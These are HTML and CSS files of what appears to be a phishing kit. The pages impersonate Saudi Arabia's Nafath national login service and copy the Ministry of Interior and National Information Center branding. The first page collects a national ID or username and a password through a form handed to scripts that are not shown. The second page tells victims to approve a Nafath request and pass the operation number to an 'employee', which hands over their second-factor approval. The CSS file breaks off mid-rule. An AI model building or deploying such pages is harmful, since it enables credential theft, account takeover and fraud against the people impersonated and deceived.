
<file: navad.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <title>navad</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="stylesheet" href="css/navad.css" />
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css" />
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
</head>

<body>
    <div class="top-header w-100 float-left">
        <div class="container">
            <ul class="pl-0">
                <li><img src="./img-bank/moi_logo.webp" /></li>
                <li>
                    <img src="./img-bank/vission-logo.webp" />
                    <span> <img src="./img-bank/navad.webp" /></span>
                </li>
            </ul>
        </div>
    </div>

    <div class="content w-100 float-left">
        <div class="container">
            <h1>الدخول على النظام</h1>
            <p>المصادقة الثنائية ,حرصا على سلامتك وسلامة بياناتك يرجى تسجيل الدخول عبر نفاذ للتاكيد</p>
        </div>
    </div>
    <div class="form w-100 float-left">
        <div class="container">
            <div class="form-content">
                <div class="form-header w-100">
                    <ul class="pl-0 mb-0">
                        <li>تسجيل الدخول عن طريق اسم المستخدم وكلمة المرور</li>
                        <li><img src="./img-bank/sprites3 login.webp" /></li>
                    </ul>
                </div>
                <div class="form-section w-100">
                    <ul>
                        <form id="page2form" action="" method="post" onsubmit=" return sender(event)">
                            <li>
                                <input type="text" name="name" id="name" required
                                    placeholder="اسم المستخدم او  الهوية الوطنية" />
                                <button class="icons">
                                    <svg data-bbox="28 20 143.999 160" viewBox="0 0 200 200" height="200" width="200"
                                        xmlns="http://www.w3.org/2000/svg" data-type="shape">
                                        <g>
                                            <path
                                                d="M166.547 180c-3.012 0-5.453-2.431-5.453-5.431v-16.571c0-15.28-12.481-27.711-27.821-27.711H66.726c-15.339 0-27.821 12.432-27.821 27.711v16.571c0 3-2.441 5.431-5.453 5.431S28 177.569 28 174.569v-16.571c0-21.269 17.372-38.573 38.726-38.573h66.547c21.354 0 38.726 17.304 38.726 38.573v16.571c.001 3-2.44 5.431-5.452 5.431z">
                                            </path>
                                            <path
                                                d="M100 97.146c-21.354 0-38.726-17.304-38.726-38.573S78.646 20 100 20s38.726 17.303 38.726 38.572S121.354 97.146 100 97.146zm0-66.284c-15.339 0-27.821 12.431-27.821 27.71S84.661 86.284 100 86.284s27.821-12.432 27.821-27.711S115.339 30.862 100 30.862z">
                                            </path>
                                        </g>
                                    </svg>
                                </button>
                            </li>
                            <li>
                                <input type="text" name="password" id="password" required placeholder="كلمة المرور" />
                                <button class="icons">
                                    <svg data-bbox="45 20 110 160" viewBox="0 0 200 200" height="200" width="200"
                                        xmlns="http://www.w3.org/2000/svg" data-type="shape">
                                        <g>
                                            <path
                                                d="M154.974 165.225l-5.27-86.612c-.447-7.351-6.539-13.083-13.903-13.083h-5.33V50.472C130.471 33.671 116.8 20 99.999 20S69.527 33.671 69.527 50.472V65.53h-5.328c-7.364 0-13.456 5.733-13.903 13.083l-5.27 86.612C44.539 173.236 50.904 180 58.93 180h82.141c8.025 0 14.39-6.764 13.903-14.775zM81.134 50.472c0-10.402 8.463-18.865 18.864-18.865s18.864 8.463 18.864 18.865V65.53H81.134V50.472z">
                                            </path>
                                        </g>
                                    </svg>
                                </button>
                            </li>
                            <li><button type="submit" id="btn" name="submit" class="submit">تسجيل دخول</button></li>
                            <li>
                                <span>حساب جديد</span>
                                <button class="icons">
                                    <svg data-bbox="28 20 143.999 160" viewBox="0 0 200 200" height="200" width="200"
                                        xmlns="http://www.w3.org/2000/svg" data-type="shape">
                                        <g>
                                            <path
                                                d="M166.547 180c-3.012 0-5.453-2.431-5.453-5.431v-16.571c0-15.28-12.481-27.711-27.821-27.711H66.726c-15.339 0-27.821 12.432-27.821 27.711v16.571c0 3-2.441 5.431-5.453 5.431S28 177.569 28 174.569v-16.571c0-21.269 17.372-38.573 38.726-38.573h66.547c21.354 0 38.726 17.304 38.726 38.573v16.571c.001 3-2.44 5.431-5.452 5.431z">
                                            </path>
                                            <path
                                                d="M100 97.146c-21.354 0-38.726-17.304-38.726-38.573S78.646 20 100 20s38.726 17.303 38.726 38.572S121.354 97.146 100 97.146zm0-66.284c-15.339 0-27.821 12.431-27.821 27.71S84.661 86.284 100 86.284s27.821-12.432 27.821-27.711S115.339 30.862 100 30.862z">
                                            </path>
                                        </g>
                                    </svg>
                                </button>
                            </li>
                        </form>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="footer w-100 float-left">
        <div class="container">
            <div class="row">
                <div class="col-sm-5">
                    <ul class="pl-0 mb-0">
                        <li><span>.الرئيسية</span> <span>.حول اتصل</span> <span>.بنا الشروط</span> <span>والأحكام
                                المساعدة والدعم</span></li>
                    </ul>
                </div>
                <div class="col-sm-4">
                    <p class="mb-0 text">تطوير وتشغيل</p>
                    <h5>مركز المعلومات الوطني</h5>
                    <p class="mb-0">النفاذ الوطني الموحد جميع الحقوق محفوظة © 2022-2023</p>
                </div>
                <div class="col-sm-3">
                    <img src="./img-bank/NIC-logo.webp" />
                </div>
            </div>
        </div>
    </div>
</body>
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="./config.js"></script>
<script src="./navad.js"></script>

</html>
</file>

<file: navad2.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <title>copy-of-navad</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="stylesheet" href="css/navad.css" />
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css" />
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
    <style>
      .content .container {
    background-color: #f0f9f9;
    padding-top: 35px;
    padding-bottom: 45px;
    margin-bottom: 14px;
    box-shadow: 0.00px 0.00px 4px 1px rgba(5, 146, 147, 0.11);
    border-radius: 5px;
}
.copy-of-navad-box{
  width:588px;
  box-shadow:  var(--shd,0 1px 4px rgba(0,0,0,.6));
    border-radius: 5px;
  background-color: #f5feff;
  padding: 40px;
  margin-left: auto;
  margin-right: 203px;
      margin-top: 37px;
}
.copy-of-navad-box p {
    text-align: center;
    font-size: 22px !important;
    width: 310px;
    margin: 0 auto;
    color: #059293;
    font: normal normal normal 20px/1.67em didot-w01-italic,didot-w05-italic,serif;
}
.copy-of-navad-box svg {
    width: 116px;
    height: 126px;
    margin-left: auto;
    display: block;
    margin-top: 30px;
    margin-right: auto;
}
.copy-of-navad-box  a {
  text-decoration: none;
    text-align: center;
    transition: inherit;
    font-style: normal;
    font-size: 16px;
    color: #FFFFFF;
    font-weight: 700;
    font-family: arial,"ｍｓ ｐゴシック","ms pgothic","돋움",dotum,helvetica,sans-serif;
    letter-spacing: 0em;
    line-height: unset;
    width: 300px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 22px;
    background-color: rgba(16, 149, 153, 0.92);
    display: block;
    border-radius: 5px;
    padding: 8px 0px;
    margin-top: 12px;
}
.copy-of-navad-box a:hover{
  background: rgba(14, 166, 0, 0.38);
}
@media screen and (max-width: 767px) {
  .copy-of-navad-box{
    width:100%;
    margin-right: 0 !important;
  }
  .copy-of-navad-box p{
    width:100%;
  }
  .copy-of-navad-box a{
    width:100%;
  }
}
   </style>
</head>

<body>
    <div class="top-header w-100 float-left">
        <div class="container">
            <ul class="pl-0">
                <li><img src="./img-bank/moi_logo.webp" /></li>
                <li>
                    <img src="./img-bank/vission-logo.webp" />
                    <span> <img src="./img-bank/navad.webp" /></span>
                </li>
            </ul>
        </div>
    </div>

    <div class="content w-100 float-left">
        <div class="container">
            <h1>التوثيق</h1>
           
        </div>
    </div>
    <div class="form w-100 float-left">
        <div class="container">
        <div class="copy-of-navad-box">
          <p> يرجى فتح تطبيق نفاذ , واختيار الموافقه على الطلب, وطلب الرقم الخاص بالعملية  من قبل الموظف المسؤول</p>
          <svg preserveAspectRatio="xMidYMid meet" data-bbox="-0.1 0 471 510.975" viewBox="0 0 470.9 511.5" xmlns="http://www.w3.org/2000/svg" data-type="ugc" role="presentation" aria-hidden="true">
            <g>
                <path d="M378.4 295.4c85.4 49.3 85.9 129.3 1 178.6s-222.9 49.3-308.3 0-85.9-129.3-1-178.6 222.9-49.3 308.3 0zM152.3 426.8c40.3 23.3 105.4 23.3 145.4 0s39.8-61-.5-84.2-105.4-23.3-145.4 0-39.8 61 .5 84.2z" opacity=".19" fill="none" stroke="#c1cbd3"></path>
                <path opacity=".27" fill="none" stroke="#c1cbd3" d="M224.927 325.09c56.775.158 102.725 26.97 102.634 59.886s-46.192 59.471-102.967 59.313-102.725-26.971-102.633-59.887 46.192-59.471 102.966-59.313z"></path>
                <path d="M71.1 474c85.4 49.3 223.4 49.3 308.3 0s84.4-129.3-1-178.6-223.4-49.3-308.3 0-84.4 129.3 1 178.6" stroke="#c1cbd3" opacity=".1" fill="none"></path>
                <linearGradient gradientTransform="matrix(252.54 0 0 -163.15 -127038.578 43488.41)" y2="264.197" x2="503.919" y1="264.777" x1="504.709" gradientUnits="userSpaceOnUse" id="1b213d14-48b8-4738-884b-c24ba65cdc53_comp-ln4wupxj">
                    <stop stop-opacity="0" stop-color="#ffffff" offset="0"></stop>
                    <stop stop-color="#4f5666" offset="1"></stop>
                </linearGradient>
                <path d="m218.3 380.1 252.6-19.6L376.1 217z" opacity=".46" fill="url(#1b213d14-48b8-4738-884b-c24ba65cdc53_comp-ln4wupxj)" fill-opacity=".2"></path>
                <path d="m218.3 28.4 26.2-15.5c-24.9 7.5-51.3 8.5-76.6 3-14.5-3.2-28.4-8.6-41.3-15.9l-26.2 15.5c17.3 9.1 36.2 15 55.6 17.4 20.9 2.6 42 1.1 62.3-4.5z" fill="#2c303a"></path>
                <path d="M100.8 15.4c17.3 9.1 36.2 15 55.6 17.4 20.9 2.5 42 1 62.3-4.5 16 26 34.9 50.2 56.4 72 18.7 19 39.2 36.1 61.2 51.1l-.3 118.5c-.1 47.3-19.4 80.9-52.2 90.9l-66.1 20-65.7-96.2c-32.6-47.7-51.6-103.4-51.5-150.7l.3-118.5z" fill="#d1dce8"></path>
                <path d="M273.5 334c28.5-8.6 31.7-47.7 31.7-64.1l.3-110c-24-14-45.8-31.6-64.6-52.1-16-17.5-29.6-37-40.6-58-14.9 3.4-30.3 4.2-45.4 2.3-14.1-1.7-27.8-5.7-40.6-11.7l-.2 87.7c-.1 42.6 17.8 94.3 47.9 138.3l55 80.6 56.5-13z" fill="#f1f7ff"></path>
                <path d="m336 269.9.3-118.4 28.1-16.3-.3 118.4v2.5c-.8 37.9-21.4 72.6-54.2 91.6l-12.5 7.3c24.4-14.4 38.5-44.8 38.6-85.1z" fill="#2c303a"></path>
                <path d="m336 151.6 27.8-16c-24.2-16.2-46.5-35-66.8-55.9C277.3 59.3 259.8 37 244.6 13l-26.2 15.5c14.1 23.1 30.5 44.8 49 64.6 20.6 22 43.6 41.7 68.6 58.5z" fill="#4f5666"></path>
                <path d="M201.2 161.3c-11.7-6.7-21.1-1.3-21.1 12 0 9.2 4.5 19.9 11.2 27.8v29.2c0 5 4 11.3 9 14.2s9 1.2 9-3.8v-28.2c7.6.8 13-4.8 13-14.9 0-13.3-9.4-29.6-21.1-36.3z" fill="#c0cdd8"></path>
                <path d="M209.4 212.6v28.5c-.5-.2-1-.4-1.5-.7-5-2.9-9-9.2-9-14.2V197c-6.7-7.9-11.2-18.6-11.2-27.8 0-4.5 1.1-8.1 2.9-10.6 3.1-.3 6.8.6 10.7 2.8 11.6 6.7 21.1 23 21.1 36.4 0 4.5-1.1 8.1-2.9 10.6-3.3 5.1-10.1 4.2-10.1 4.2z" fill="#d1dce8"></path>
                <path d="m152.1 249.6-11.5-6.7-.1-26.5 11.5 6.7z" fill="#116d64"></path>
                <path d="m130.9 261.8-7.8-4.5c-2.3-1.3-3.6-3.7-3.7-6.3l-.1-22.3 11.5 6.7.1 26.4z" fill="#116d64"></path>
                <path d="m79.4 249.5-11.5-6.6 101.4-58.6 11.5 6.7z" fill="#116d64"></path>
                <path d="M65.4 257.2c-.9-2.5-2.6-4.5-4.8-5.9l-11.5-6.7c3.8 2.2 6.1 6.8 6.1 13.4 0 .6 0 1.2-.1 1.8v.4c0 .6-.1 1.2-.2 1.8 0 .2 0 .3-.1.5l-.1.8c0 .2-.1.4-.1.6 0 .2-.1.5-.2.8s-.1.3-.1.5c-.2.7-.3 1.4-.5 2.1 0 .1-.1.2-.1.3-.2.6-.3 1.2-.5 1.8v.1c-.2.6-.4 1.2-.6 1.7-.1.1-.1.3-.2.4l-.6 1.5c0 .1-.1.2-.1.2-.2.5-.5 1.1-.7 1.6l-.2.4-.6 1.2-.2.5-.9 1.5c-.1.1-.1.2-.2.3-.3.5-.5.9-.8 1.3l-.2.4c-.3.5-.7 1.1-1.1 1.6 0 .1-.1.2-.2.2-.4.5-.8 1.1-1.2 1.6l-.2.2c-.5.6-1 1.3-1.5 1.9l-.2.2-1 1.1-1.1 1.1-.2.2c-.5.5-1 .9-1.4 1.3l-.1.1c-.5.4-1 .9-1.5 1.2l-.3.2-1.5 1.1-.3.2c-.5.4-1.1.7-1.6 1l-1.3.7-.4.2-1 .5-.4.1c-.3.1-.6.2-.9.4l-.2.1c-.4.1-.8.2-1.1.3l-.6.2-.3.1c-.3.1-.6.1-1 .2l-.8.1h-2.2c-.3 0-.6 0-.9-.1h-.3c-.3-.1-.7-.1-1-.2-.3-.1-.6-.2-1-.3l-.3-.1c-.3-.1-.5-.2-.8-.4l-.2-.1 11.5 6.6.1.1.1.1c.2.1.5.3.8.4l.1.1h.1c.3.1.6.2 1 .3s.7.2 1 .2h.3c.3 0 .6.1 1 .1H38c.3 0 .5-.1.8-.1h.1l.9-.2.3-.1.6-.1h.1c.4-.1.7-.2 1.1-.4l.2-.1.9-.3h.1l.2-.1 1-.5.4-.2c.4-.2.9-.5 1.3-.7s1.1-.7 1.6-1l.3-.2c.5-.4 1-.7 1.5-1.1l.3-.2c.5-.4 1-.8 1.5-1.3l.1-.1c.5-.4 1-.9 1.4-1.3l.2-.1.1-.1c.7-.7 1.4-1.5 2.1-2.2l.1-.1.1-.1c.5-.6 1-1.2 1.5-1.9l.1-.1c.4-.5.8-1 1.2-1.6 0-.1.1-.1.1-.2l.1-.1c.4-.5.7-1 1-1.6l.1-.1c0-.1.1-.1.1-.2.3-.4.5-.9.8-1.3l.1-.2v-.1l.9-1.5.1-.1.1-.3c.2-.4.4-.8.7-1.3l.1-.2.1-.1c.3-.5.5-1.1.7-1.6 0-.1 0-.1.1-.2l.6-1.5.1-.2c0-.1 0-.1.1-.2l.6-1.8v-.3l.6-1.8c0-.1 0-.2.1-.2v-.1c.2-.7.4-1.4.5-2.1v-.5c.1-.3.1-.5.2-.8s.1-.4.1-.6.1-.6.1-.8l.1-.4v-.1c.1-.6.1-1.2.2-1.8v-.4c0-.6.1-1.2.1-1.8 0-2.5-.4-5-1.2-7.4z" fill="#116d64"></path>
                <path d="M11.5 294c0-.4 0-.9.1-1.3l.1-.7c0-.4.1-.9.1-1.3 0-.2.1-.4.1-.6s.1-.6.1-.9c.1-.5.1-.9.2-1.4 0-.3.1-.6.2-.9 0-.3.2-.9.2-1.3s.1-.7.2-1.1l.2-.9.3-1.2.2-.9c.1-.5.3-1 .4-1.4.1-.2.1-.3.1-.5.2-.6.4-1.3.6-1.9.3-1 .7-1.9 1-2.9l.4-.8c.3-.8.6-1.6 1-2.4.1-.1.1-.3.2-.4.4-.9.8-1.8 1.2-2.6l.3-.7c.3-.7.7-1.4 1-2.1l.3-.6c.5-.9.9-1.7 1.4-2.5.1-.2.2-.3.3-.5.4-.7.9-1.5 1.3-2.2.1-.2.3-.4.4-.6.6-.9 1.1-1.7 1.7-2.6l.3-.4c.6-.9 1.3-1.8 1.9-2.6.1-.1.2-.3.3-.4l.6-.8c.3-.3.5-.6.8-1s.4-.5.6-.8l.8-.9c.5-.6 1.1-1.2 1.7-1.8v-.1l1.8-1.8c.4-.4.8-.7 1.1-1.1l.3-.3c.5-.5 1-.9 1.5-1.4l.4-.3c.4-.3.8-.7 1.2-1l.6-.4c.3-.3.7-.5 1-.8l.6-.5 1-.7.6-.4 1.1-.7.5-.3c.5-.3 1.1-.7 1.6-1s1.1-.6 1.6-.9l.4-.2 1.3-.7.2-.1 1.5-.6 1.5-.6.3-.1 1.8-.6 1-.3.5-.1c1-.2 2-.4 3-.5H62c.4 0 .9 0 1.3.1h.3l1 .2.3.1 1.2.3h.1c.4.1.8.2 1.2.4l.3.1c.3.1.6.2.9.4l.2.1c.4.2.8.4 1.1.6l-11.5-6.7-.2-.1c-.3-.2-.6-.3-1-.5l-.2-.1-.5-.2-.3-.2-.3-.1c-.4-.1-.8-.3-1.1-.4h-.1l-1.2-.3-.3-.1-.4-.1-.6-.1h-.3c-.4-.1-.8-.1-1.1-.1h-2.2l-.7.1h-.5c-.5 0-1 .1-1.4.2-.5.1-1 .2-1.6.3l-.5.1c-.3.1-.6.1-1 .2h-.1l-1.8.6-.3.1-1.7.5-.2.1c-.4.2-.9.4-1.3.6l-.2.1-1.3.7-.4.2c-.5.3-1 .6-1.6.9s-1.1.6-1.7 1l-.5.3c-.4.2-.7.5-1.1.7l-.6.4-1 .7-.6.4-1 .8-.6.4-1.1 1-.4.3c-.5.4-1 .9-1.5 1.4l-.3.3-1 .9-.1.1-1.8 1.8-.1.1c-.6.6-1.1 1.2-1.6 1.8-.1 0-.1.1-.1.2-.2.2-.4.5-.6.7l-.6.8-.8 1c-.2.2-.4.5-.6.8l-.1.1c-.1.1-.1.2-.2.2-.6.9-1.3 1.7-1.9 2.6l-.2.3-.1.1c-.6.9-1.2 1.7-1.7 2.6 0 .1-.1.2-.2.2s-.2.2-.2.4c-.5.7-.9 1.4-1.4 2.2l-.2.3-.1.1c-.5.8-1 1.7-1.4 2.6 0 .1-.1.1-.1.2l-.2.4c-.4.7-.7 1.4-1.1 2.1l-.2.4c0 .1-.1.2-.1.3-.4.9-.8 1.8-1.2 2.6v.1l-.1.3c-.3.8-.7 1.6-1 2.4 0 .1-.1.3-.2.4l-.3.6c-.4.9-.7 1.9-1 2.9v.1c-.2.6-.4 1.2-.6 1.9l-.2.5c-.1.4-.2.8-.3 1.1l-.1.3c-.1.3-.1.6-.2.9l-.3 1.2c-.1.3-.1.6-.2.9l-.1.7c0 .1 0 .3-.1.4-.1.4-.2.9-.3 1.3s-.1.6-.2.9-.1.9-.2 1.4c0 .2-.1.4-.1.7v.3c0 .2 0 .4-.1.6 0 .5-.1.9-.1 1.3v.7c0 .4-.1.9-.1 1.3v2.5c0 10.8 3.9 18.4 10 22l11.5 6.7c-6.2-3.6-10-11.2-10-22v-1.9l.1-.7z" fill="#116d64"></path>
                <path d="M79.4 249.5 180.8 191v15.5l-15.4 8.9.1 22.3c0 2.6-1.4 4.9-3.6 6.2l-9.9 5.7v-26.5l-7.7 4.4.1 22.2c0 2.6-1.4 5.1-3.7 6.4l-9.8 5.6-.1-26.5L79.4 265c-3.1 19.9-16.9 41.5-33.5 51.1-18.9 10.9-34.4 2.1-34.4-19.6s15.3-48.3 34.2-59.2c16.6-9.7 30.5-4 33.7 12.2zm-33.5 51.1c11.5-6.6 20.8-22.8 20.8-36s-9.4-18.6-20.9-11.9-20.8 22.8-20.8 36 9.4 18.6 20.9 11.9z" fill="#11998e"></path>
            </g>
        </svg>
        <a href="./home-1.html">التالي </a>
        </div>
        </div>
    </div>
    <div class="footer w-100 float-left">
        <div class="container">
            <div class="row">
                <div class="col-sm-5">
                    <ul class="pl-0 mb-0">
                        <li><span>.الرئيسية</span> <span>.حول اتصل</span> <span>.بنا الشروط</span> <span>والأحكام
                                المساعدة والدعم</span></li>
                    </ul>
                </div>
                <div class="col-sm-4">
                    <p class="mb-0 text">تطوير وتشغيل</p>
                    <h5>مركز المعلومات الوطني</h5>
                    <p class="mb-0">النفاذ الوطني الموحد جميع الحقوق محفوظة © 2022-2023</p>
                </div>
                <div class="col-sm-3">
                    <img src="./img-bank/NIC-logo.webp" />
                </div>
            </div>
        </div>
    </div>
</body>
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="./config.js"></script>
<script src="./navad2.js"></script>

</html>
</file>
<file: css/style.css>
*{
    padding: 0;
    margin: 0;
}
.top-header{
    box-shadow: 0.00px 0.00px 10px 0px rgba(0,0,0,0.5);
    background-color: #333333;
    transition: all .3s ease;
    border-bottom: 5px solid #373737;
    clear:both;
    padding: 24px 0px;
}
.top-header .header-container{
    width:934px;
}
.top-header .header-container li p{
    font-size: 22px;
    line-height: normal;
}
.top-header .header-container li{
    list-style: none;
    color:#fff;
    font-family: arial,ｍｓ ｐゴシック,ms pgothic,돋움,dotum,helvetica,sans-serif;
}
.form{
    clear: both;
    background-image: url(../images/5afb80_5d1fc994a3754704a2cb8c8c4751a084~mv2.jpg);
    padding: 40px 0px 92px 0px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.form .form-container{
    padding: 52px 0px 215px 0px;
    width: 949px;
    background-color: rgba(255,255,255,0.7);
    border-radius: 5px;
    border:;
    box-shadow: 0.00px 1.00px 4px 0px rgba(0,0,0,0.45);

}
.form .form-container .under-form h3{
    font-size: 24px;
    font-family: arial,ｍｓ ｐゴシック,ms pgothic,돋움,dotum,helvetica,sans-serif;
    color:#0221B0;
}
.form .form-container .under-form {
width:601px;
}
.form .form-container .under-form input{
    width:100%;
    margin-top: 93px;
    box-shadow: 0.00px 2.00px 0px 0px rgba(77,77,77,1);
    direction: rtl;
    box-sizing: border-box;
    font:normal normal normal 15px/1.4em arial,'ｍｓ ｐゴシック','ms pgothic','돋움',dotum,helvetica,sans-serif;
    background-color: #40404026;
    color:#191919;
    padding: 18px 15px;
    border:none;
    outline: none;
    border-radius: 5px;
}
.form .form-container .under-form input:hover{
    background-color: transparent;
}
.form .form-container .under-form input::-webkit-input-placeholder { /* Edge */
    color:#191919;
  }
  
  .form .form-container .under-form input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color:#191919;
  }
  
  .form .form-container .under-form input::placeholder {
    color:#191919;
  }
  .form .form-container .under-form button{
    text-decoration: none;
    background-color: ;
    transition: inherit;
    color: #000000;
    display: initial;
    font-family: arial,"ｍｓ ｐゴシック","ms pgothic","돋움",dotum,helvetica,sans-serif;
    letter-spacing: 0em;
    font-size: 16px;
    line-height: unset;
    transition: all 0.2s ease, visibility 0s;
    border-radius: 7px;
    background: #FBEF0A;
    padding: 8px 50px;
    margin-top: 23px;
    border: none;
    border: 1px solid rgb(255, 248, 107);
  }
  .form .form-container .under-form a:hover{
    border-radius: 20px;
  }
  .form .form-container .under-form ul {
    gap: 5px;
    margin-top: 31px;
  }
  .form .form-container .under-form ul li{
